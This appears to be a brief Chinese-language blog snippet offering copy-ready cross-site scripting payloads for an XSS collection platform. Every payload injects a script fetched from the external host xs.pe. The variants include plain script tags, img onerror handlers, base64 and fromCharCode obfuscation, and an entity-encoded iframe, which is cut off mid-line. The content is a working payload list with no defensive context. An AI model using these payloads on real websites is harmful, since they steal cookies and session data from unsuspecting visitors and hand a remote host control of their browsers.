 配置代码
代码（点击自动复制），不断完善中
调用此图片后返回对应的一些信息
https://xs.pe/FVQ.jpg
<sCRiPt sRC=//xs.pe/FVQ></sCrIpT>
使用此代码会因为标签闭合问题打乱网站样式
<sCRiPt/SrC=//xs.pe/FVQ>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//xs.pe/FVQ';>
<img src=c onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPScvL3hzLnBlL0ZWUSc7'))>
<img src=x onerror=document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,39,47,47,120,115,46,112,101,47,70,86,81,39,62,60,47,115,99,114,105,112,116,62))>
<iframe
src=&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3a&#x73&#x3d&#x63&#x72&#x65&#x61&#x74&#x65&#x45&#x6c&#x65&#x6d&#x65&#x6e&#x74&#x28&#x27&#x73&#x63&#x72&#x69&#x70&#x74&#x
CSDN @重庆森林不在重庆